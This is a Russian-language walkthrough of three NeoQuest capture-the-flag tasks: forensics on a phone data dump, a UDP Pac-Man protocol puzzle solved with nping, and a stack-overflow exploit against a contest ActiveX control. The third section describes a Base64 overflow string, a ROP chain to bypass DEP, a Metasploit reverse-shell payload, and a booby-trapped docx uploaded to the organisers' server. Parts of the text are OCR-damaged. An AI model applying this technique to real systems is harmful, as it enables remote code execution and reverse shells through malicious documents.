

89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 6PNG IHDR 00 00 00 B4 00 00 00 B4 08 06 00 00 00 3D CD 06  $=$ H 32 00 00 03 E8 49 44 41 54 78 9C ED DD D1 8E 9B 2 иIDATXHH3Ch> 30 14 45 D1 B8 CA FF FF 32 7D 42 42 94 00 C1 36 0 ECEKAA2}BB" B6 B8 27 6B 3D CD 34 A3 0A 75 76 AC 1B 53 27 65 9A 8'k=H4J uv- S'em A6 E9 05 21 FE 3C 7D 01 DO D2 FB E9 OB 20 4B 29 |й !ю<} РТый К) E5 9F 3F BB 73 08 10 34 D5 B6 22 DE 7A FC 8E B0 eu?»s 4XT"EOZER 8D 1C 54 39 8A F9 EA CF 5E 25 68 2E BB 12 68 EF Т9ЉщкП^%h.» hп A8 8D 1C 34 B1 1C 27 8E Е6 E8 52 4A B7 F1 C3 0A Ë 4± 'ЋЖИRЈ СГ 4D B5 75 9C CB EF A7 69 DA 7D BC 35 2B 34 4D ED MµumJInSib}j5+4MH



Рис. 3. Рас-Мап

Рис. 1. Начало файла в дампе

Рис. 2. Раскодированные данные пакета

#### ЗАДАНИЕ 1. ОБНАРУЖЕНО НЕИЗВЕСТНОЕ ДЫМЯ-ЩЕЕСЯ УСТРОЙСТВО

По легенде, участники подключали неизвестное устройство в металлическом корпусе к компьютеру, устройство дымилось, и «на руках» у них оставался файл, не имеющий никакого расширения, - с его помощью и нужно было каким-то образом получить ключ задания. Логично, что файл надо было открыть в текстовом или hex-редакторе и проанализировать. При беглом осмотре выясняется, что в файле хранятся имена людей, телефонные номера и SMS-сообщения, а значит, искомый файл не что иное, как дамп передачи данных между телефоном и ПК.

Какие данные одни из самых специфичных для телефона? Правильно, эсэмэски. В разлеле, содержащем SMSсообщения, замечаем подозрительное сообщение, описывающее пароль: «день рождения моей жены три раза». Отлично! Первая зацепка. По номеру вычисляем, какой именно абонент прислал это сообщение. Им оказывается некто Пётр Вознесенский. Применяя дедукцию Шерлока, понимаем, что жена его, вероятно, имеет такую же фамилию. Ищем девушек с фамилией «Вознесенская»... Но есть загвоздка: таких абонентов несколько и у каждого из них проставлена дата рождения.

Продолжим двигаться дальше. Если есть пароль, значит, есть и то, что он открывает. При дальнейшем анализе дампа обнаруживается, что в нем содержатся листинги директорий телефона. В одном из подобных листингов присутствует файл с подозрительным именем look at this 7z. Что ж, посмотрим на него: очевидно, что это архив, упакованный по алгоритму 7z. Google.com любезно подсказывает сигнатуру 7z-файлов: «37 7A BC AF 27 1C». С помощью сигнатуры идентифицируем местонахождение процесса передачи архива и, зная его длину из листинга, выделяем файл из дампа.

В процессе разархивирования спрашивается пароль, и тут вспоминаем про найденные даты рождения. Перебрав их (всего четыре), получаем, что архив открывается при пароле «091219900912199009121990» — три раза подряд записанный день рождения Евдокии Вознесенской.

Победа! Архив содержит в себе заветный файл win.txt, в котором находится ключ задания.

#### ЗАДАНИЕ 2. ИГРОДРОМ

В легенде к заданию был указан IP-адрес сервера (213.170.102.199) и сказано, что для связи с сервером управления ракетой необходимо выиграть в Pac-Man и что сервер ждет твоей команды.

Игровой сервер функционировал под управлением разработанной нами операционной системы FebOS и ожидал сетевые пакеты с нужной подстрокой на определенный порт, именно поэтому простое сканирование Nmap ничего интересного не давало — ни версии ОС, ни списка открытых портов.

Догадавшись, что сервер ждет команду с подстрокой "pacman", участники сканировали целевой сервер, ожидая от него ответа. Например, используя утилиту nping, они могли послать следующий запрос для осуществления UDPсканирования:

nping --udp -p 1-65535 -c 1 213.170.102.199 + --data-string "pacman"

Для мониторинга ответов от сервера можно было воспользоваться Wireshark или tcpdump. После отправки UDPпакета, содержащего строку растап или Растап, получаем следующий ответ от сервера с порта 1898:



Определим дальнейший протокол общения с сервером, отправив тег <pacman/>:

```
nping --udp -p 1898 -c 1 213.170.102.199 ←
--data-string "<pacman/>"
```
Приходит ответ от сервера с сообщением об ошибке, из которого становится понятно, какой должен быть формат команды для старта новой игры:

 $<$ pacman $>$ 



Создадим игру командой

nping --udp -p 1898 -c 1 213.170.102.199 ← --data-string "<pacman action="newgame"></pacman>"

И получим ответ от сервера с приветственным сообщением:

<pacman gameid="7e09d6f13c5fd6086e3cc374e2bb8857">  $\frac{1}{2}$  <info message='Hello, Mr. Struve. Waiting for  $\leftarrow$ you at the next congress. Your move. Use  $\leftrightarrow$  $action$  "newstep" and node <direction>  $\leftarrow$ [UP, DOWN, LEFT or RIGHT]</ direction>; ← for  $step'$  />  $\langle$ /pacman>





Рис. 5. Свойства объекта



**Рис. 6. Call Stack**

Сделаем ход в игре:

nping --udp -p 1898 -c 1 213.170.102.199 --data-string "<pacman gameid="7e09d6f13c5fd6086e 3cc374e2bb8857" action="newstep"><direction>RIGHT </direction></pacman>"

Ответ от сервера:

<pacman>



Неудача, нас ждут на следующем конгрессе (что за конгресс?). На этом шаге придется немного поразмыслить и воспользоваться всезнающим Google.com.

Вспоминаем, что в предыдущем ответе от сервера было: «Mr. Struve. Waiting for you at the next congress». Соотносим всю известную нам информацию: Струве, упоминание какого-то конгресса и номер порта — 1898. Связав всю эту информацию воедино и воспользовавшись поисковыми системами, мы должны были прийти к тому, что порт — это год съезда КПСС (или ранних ее форм), а «ждут нас» на 1903-м порту. Легко находится список дат съездов КПСС — вот они, наши целевые порты!

Делаем ход уже на правильный порт:

nping --udp -p 1903 -c 1 213.170.102.199 --data-string "<pacman gameid="7e09d6f13c5fd608 6e3cc374e2bb8857" action="newstep"><direction> RIGHT</direction></pacman>"

В ответе от сервера приходит пакет, по его содержимому можно догадаться, что данные закодированы с помощью Base64, и раскодировать их.

По строке «%PNG» в самом начале данных понимаем, что перед нами PNG-картинка. Открываем изображение и видим картинку с Pac-Man.

Теперь все становится на свои места, и остается только пройти игру. Дальнейшие ходы делаем последовательно на порты, соответствующие съездам КПСС. Для того чтобы не повторять все предыдущие шаги «вручную», можно автоматизировать весь процесс с помощью написания скрипта.

В результате после прохождения игры получаем ответ от сервера, в котором и содержится ключ:

 $<$ pacman $>$ 

<info message="You Win! Key is 584cc0bdfb44ac2

dc00ec03ae6a5d937" />

</pacman>

#### ЗАДАНИЕ 3. В ЧАЩАХ ЮГА ЖИЛ БЫ ЦИТРУС? ДА, НОФАЛЬШИВЫЙ ЭКЗЕМПЛЯР!

Название этого задания — из той же серии, что и «съешь еще этих мягких французских булок» — намекает на то, что оно будет как-то связано с текстом. И точно: участникам по легенде дан документ MS Word (NeoQuestDocument.docx) со встроенным объектом ActiveX, содержащим зашифрованное свойство, две DLL (atl110.dll и NeoQuestActiveX.dll) и IP-адрес (213.170.102.198).

#### РАЗВЕДКАБОЕМ

Скажем сразу: библиотека atl110.dll нужна только тем, у кого не установлена Visual Studio 11 или Redistributable-пакет. Ее необходимость обусловлена тем, что ActiveX написан и скомпилирован так, что для его работы необходима установленная или просто лежащая в той же папке библиотека ATL версии 110. В остальном она не представляет интереса для участников.

Первым очевидным шагом будет открытие документа NeoQuestDocument.docx.

В документе есть ActiveX, реализованный с помощью ATL 11.00. Для его исполнения он должен быть зарегистрирован в системе. С правами администратора исполняем в командной строке следующую команду:

regsvr32.exe NeoQuestActiveX.dll

После удачной установки ActiveX-компонента открываем документ в 32-битной версии Microsoft Office Word 2010, как указано в подсказке к заданию. Содержимое изменилось: к нему добавилась надпись «!!!Decryption Error!!!». Изменения есть, но ключ все так же не получен. Самое время посетить ресурс, который находится по адресу 213.170.102.198. Там обнаруживаем веб-форму, позволяющую загружать на сервер только файлы формата docx. Пробуем загрузить наш файл ничего не происходит. Напрашивается мысль о том, что загружать надо какой-то специально сформированный документ.

Для выяснения рассмотрим внимательнее документ NeoQuestDocument.docx. В нем загружается ActiveX, и результатом запуска является Decryption Error. Исследуем ATL control, для этого включаем в Word вкладку разработчика, переходим на нее, нажимаем кнопку DesignMode и смотрим свойства объекта.

Логично предположить, что ошибка Decryption Error появляется в результате попытки расшифровки свойства EncryptedTextBlob (говорящее название!). Значение свойства, как сразу видно, закодировано в Base64. Пробуем поменять его, но тут Word вдруг падает.

#### ПОИСК УЯЗВИМОСТИ

Открываем в отладчике и сразу же смотрим Call Stack.

Сразу видно, что что-то здесь не так. Адреса возврата как будто переписаны (похоже на переполнение стекового буфера), но важный момент, который можно отсюда достать: \*исключительная ситуация возникла не в модуле непосредственно Word, а в установленном нами активном компоненте\*.

Здесь можно ради любопытства открыть IDA и в ней пробежаться по адресам Call Stack'a, которые кажутся более-менее вменяемыми. По идее, нам нужно было бы вычислить RVA аварийного завершения (адрес, который мы нашли в стеке вызовов, минус адрес базы загрузки модуля) и дальше использовать его в IDA, но данный ActiveX собран без ASLR (увидеть это можно в BinScope, IDA, totalcmd или peexplorer), так что найденный адрес равен адресу RVA.

Адрес 0x2000bdfe принадлежит функции memmove(), которая статически прилинкована к NeoQuestActiveX.dll. В IDA видно, что этот адрес принадлежит промежутку адресов, которые занимает код функции memmove(). Адрес 0x200024cc является адресом возврата после вызова функции memmove(). И этот код уже написан разработчиками модуля.

Пробуем подняться выше по Call Stack'у и понимаем, что остальные адреса «corrupted». Ну не вызываются так методы COM-объектов. Пробуем «поиграть»: вводим в свойство control'a очень длинную строку типа «AAAA...». Но, как ни странно, ничего не происходит. Добавим еще символ, два, три, пять — никаких ошибок не происходит, Word не па-

 $-1100 + 11$ 



 $\mathbf{r}$ 

Рис. 7. Call Stack и содержимое стека в момент падения программы

дает. При открытии документа значение свойства явно было закодировано в Base64, попробуем по аналогии закодировать в ней строку «АААА...». Получаем строку вида «QUFBQUFB...». При установке свойства в полученное значение Microsoft Office Word вновь падает. После того как мы податтачимся отладчиком к интересующему процессу, видим следующую картину:

- 1. Текущий указатель на вершину стека указывает на явно переписанные нами данные (да, это действительно BoF in the stack).
- 2. Адрес возврата переписан на значение 0х41414141. И опять же слелано это нами, пока что без злого умысла.

Таким образом, в модуле ActiveX, реализованном в бинарном файле NeoQuestActiveX.dll, найдена уязвимость, которую с уверенностью можно назвать эксплуатируемой (отсутствуют даже security\_cookies) и которая даст возможность выполнить произвольный код на машине пользователя. Ограничением будет то, что этот ActiveX-компонент должен быть установлен в системе пользователя. Примерный сценарий атаки следующий:

- 1. Мы отправляем специально сформированный документ формата docx пользователю, на машине которого установлен уязвимый ActiveX.
- 2. Пользователь открывает этот документ в Microsoft Office Word, и на его машине выполняется наш код. После этого Word может аварийно завершиться или же продолжить свою работу в обычном режиме. Это зависит от того, как мы напишем код (а это, в свою очередь, уже от того, боимся ли мы вызывать какие-то подозрения у пользователя).

Теперь при должном старании мы можем сформировать документ, который позволит при его открытии исполнить произвольный код. И прямо хочется загрузить такой документ на ранее упомянутый в задании ресурс 213.170.102.198. Но какой код нам имплементировать в документ? И что в случае удачной атаки мы будем искать на сервере?

#### **REVERSE**

Ответы на все эти вопросы дает reverse engineering. Очевидно желание посмотреть, что все-таки произошло, из-за чего приложение аварийно завершилось и что в конце концов ActiveX реализует.

#### В первом приближении

Для начала рассмотрим NeoQuestActiveX.dll в oleview.exe. Это даст нам информацию о классах, их свойствах и методах, реализованных в ActiveX. Нас интересует класс с UUID'ом 57C18CC0-AD0F-453B-AD80-F3F7F2FD4CE8. Узнать UUID класса, встроенного в документ ActiveX-объекта, проще всего, изменив расширение docx на zip, открыв файл как архив. Там будет файл типа \word\activeX\activeX1.xml, в содержании которого будет искомый UUID.

<ax:ocx ax:classid="{57C18CC0-AD0F-453B-AD80-F3F← 7F2FD4CE8}" ax:persistence="persistStorage" r:id= " $rId1"$  .../>

ся от двух интерфейсов IEncryptedText и IEncryptedTextEvents и, по сути, реализует одно свойство с геттером и сеттером и один метод. Описание класса Encrypted Text в oleview.exe выглядит следующим образом:





Рис. 9. Псевдокод уязвимой функции, полученный из Нех-Rays



Искомый класс имеет название Encrypted Text, наследует-



Рис. 8. Алгоритм работы сеттера свойства EncryptedTextBlob Active X-компонента NeoQuestActiveX.dll



Из описания класса становится понятно, что ошибка находится где-то в сеттере свойства EncryptedTextBlob, ведь приложение вылетает с ошибкой, когда мы его устанавливаем в новое значение. Соответственно, сеттер этого свойства и будет тем участком кода, с которого лучше начать reverse.

#### Клиент на си

ActiveX достаточно непросто реверсить. Например, упомянутый сеттер не экспортируется, экспортируются лишь функции типа DllRegisterServer, DllGetClassObject и другие. Всего их там штук шесть. Адрес сеттера будет в таблице виртуальных функций. Поэтому предлагается написать простенький клиент. вызывающий интересующую функцию и передающий в нее параметры, а затем в дебаггере найти адрес, на который передается управление. Потом в IDA перейти на этот адрес и реверсить.

Мы написали клиент на С. Интересующий класс реализует интерфейс IDispatch, поэтому создаем экземпляр СОМобъекта, получаем указатель на реализованный им интерфейс IUnknown, вызываем метод этого интерфейса QueryInterface с параметром IID\_IDispatch, получаем указатель на IDispatch и вызываем метод Invoke сеттера свойства EncryptedTextBlob. В результате управление передается на код сеттера.

B Call Stack вызов сеттера выглядит так:

#### ChildEBP RetAddr

WARNING: Stack unwind information not available.  $\leftarrow$ Following frames may be wrong.

00c2f854 751e4fe9 NeoQuestActiveX+0xa690 00c2f870 751eb5fc OLEAUT32!DispCallFunc+0x165 00c2fb18 20008379 OLEAUT32!CTypeInfo2::Invoke+ 0x2db 00c2fb40 008a156c NeoQuestActiveX+0x8379 00c2fcb4 008a1c39 TestCOMObject!wmain+0x19c 00c2fd04 008a1e2d TestCOMObject!\_\_ ~ tmainCRTStartup+0x199 00c2fd0c 74be850d TestCOMObject!wmainCRTStartup+~ 0xd 00c2fd18 7733bf39 KERNEL32!BaseThreadInitThunk+0xe 00c2fd5c 7733bf0c ntdll\_772e0000! . RtlUserThreadStart+0x72 00c2fd74 00000000 ntdll 772e0000! ← RtlUserThreadStart+0x1b

Мы получили адрес начала кода сеттера - 0x2000a690 (база NeoQuestActiveX.dll - 0x20000000).

#### **Reverse engineering**

Обратный инжиниринг в большой мере процесс творческий. Время, затраченное на данный этап, может сильно разниться в зависимости от квалификации, опыта, интуиции, а зачастую и просто удачи или наития. Мы не будем описывать данный этап, скажем лишь, что исходные данные таковы: точка начала функции, дизассемблер IDA, возможно, декомпилятор от Нех-Rays. Автоматизировать этот процесс представляется маловероятным. Ну а мы сразу перейдем к итогам.

В результате реверс-инжиниринга NeoQuestActiveX.dll получается следующий алгоритм работы (см. рис. 8). При выставлении свойства EncryptedTextBlob вызывается сеттер. В него передается строка, которая, в свою очередь, декодируется из Base64. Далее полученный массив байт делится на отрезки. Берутся первые два байта, которые содержат в себе длину второго отрезка. Затем в стековый 16-байтный буфер копируется второй отрезок. Здесь-то и происходит ошибка и падение в случае, если длина указана более 16. С помощью функции memmove память копируется без проверки количества копируемых байт.

Затем, в случае нормального хода программы, берется второй отрезок байт и парсится, как серийный номер сертификата. В хранилище сертификатов ищется сертификат с указанным серийным номером. И если сертификат найден, на нем при помощи функции CryptDecryptMessage расшифровывается третий отрезок. В результате этого мы должны получить ключ для прохождения задания.

Зная формат передаваемых данных, можем получить серийный номер необходимого сертификата и изучить третий отрезок. Декодируем строку свойства объекта и вытаскиваем с третьего по восемнадцатый байт (первые два байта имеют значение 0x10) — получаем серийный номер сертификата.

Третий отрезок передается в CryptDecryptMessage, а следовательно, закодирован в ASN.1. Открываем эти данные в любом приложении для просмотра ASN.1 и видим, что третий отрезок зашифрован на сертификате, серийный номер которого указан во втором отрезке.

#### Стратегияпрохождениязадания

Итак, из всего сказанного делаем вывод, что нам в систему нужно установить сертификат, на котором был зашифрован ключ. После этого при открытии документа NeoQuestDocument.docx мы увидим не «!!!Decryption Error!!!», а искомый ключ.

Откуда взять сертификат? В задании дан некий сервер, который мы ранее посещали. Кроме как оттуда, больше взять неоткуда. На этом шаге уже можно полностью понять стратегию прохождения задания:

- 1. Создать документ, эксплуатирующий уязвимость в NeoQuestActiveX.dll и выполняющий полезную нагрузку в виде скачивания нужного сертификата.
- 2. Загрузить его на сервер указанный в задании (в задании сказано: «ресурс 213.170.102.198, на котором он установлен», а значит, эксплойт должен там отработать).
- 3. Скачать сертификат.
- 4. Установить его на свою машину.
- 5. Открыть документ NeoQuestDocument.docx и получить расшифрованный ключ прохождения задания.

#### **EXPLOITATION**

Перейдем к эксплуатации уязвимости. В процессе WINWORD. exe включен permanent-DEP и ASLR. Лишь для одного модуля ASLR отключен — NeoQuestActiveX.dll. Для обхода приведенных ограничений необходимо переполнить буфер, перезаписав адрес возврата, который, в свою очередь, будет являться первым ROP-гаджетом в программе. В результате выполнения ROP-программы память с шелл-кодом (стек) должна стать исполняемой, и мы перейдем к исполнению шелл-кода.

#### BoF in Stack

Не будем вдаваться в подробности и тонкости переполнения стекового буфера. Скажем просто, что для того, чтобы переписать адрес возврата адресом 0x09090909, необходимо сформировать следующую строку в hex-редакторе:



Напомним, что первые два байта — длина строки, далее следует сама строка. В уязвимый сеттер EncryptedTextBlob подается эта строка, закодированная в Base64. Выглядеть она будет следующим образом: ACgAAAAAAQEBAQICAgIDAw MDBAQEBAUFBQUGBgYGBwcHBwgICAgJCQkJ. При этом приложение будет «валиться» с такой ошибкой (для отладки нами было ранее написано тестовое приложение, вызывающее сеттер уязвимого свойства и передающее в него заданный параметр):



Итак, мы умеем переписывать адрес возврата. Осталось построить ROP-цепочку и вместо ничего не значащих байт 0x0909090 подсунуть первый гаджет цепочки.

#### ROP-цепочка и полезнаянагрузка

Для упрощения построения ROP-программы воспользуем-

ся Immunity Debugger'ом и скриптом на Python mona.py. Запустив mona.py, получаем примерную ROP-цепочку. В этой цепочке не хватает одного ROP-гаджета и вообще в целом не все гладко, поэтому ее придется немного модифицировать. Не будем приводить ROP-цепочку, которая была получена в результате выполнения mona.py, а приведем сразу итоговую:



Сразу после этого следует payload. В качестве полезной нагрузки мы используем shell\_reverse\_tcp (подходит только он, потому что на сервере все порты фильтруются и открыт только 80-й порт), при этом необходимо иметь внешний IP-адрес или использовать хостинг. Генерируем полезную нагрузку с помощью того же Metasploit'а.

#### Формирование «вредоносного» документа

Чтобы сформировать вредоносный документ для выполнения собственного кода на удаленной машине, нужно выполнить его формирование вручную. Это необходимо из-за того, что при задании свойства ActiveX-элемента документа в режиме разработчика происходит вызов уязвимого сеттера с последующим исполнением полезной нагрузки. Таким образом, Word не сохраняет свойство в файле, поскольку нарушается ход его выполнения.

Для прохождения задания нужно распаковать документ как ZIP-архив, найти свойство в файле activeX1.bin. Там оно тоже представлено в виде Unicode-строки, в начале которой идет ее длина (тип BSTR). После замены свойства на вредоносное запаковываем файлы в ZIP-архив и меняем расширение на docx.

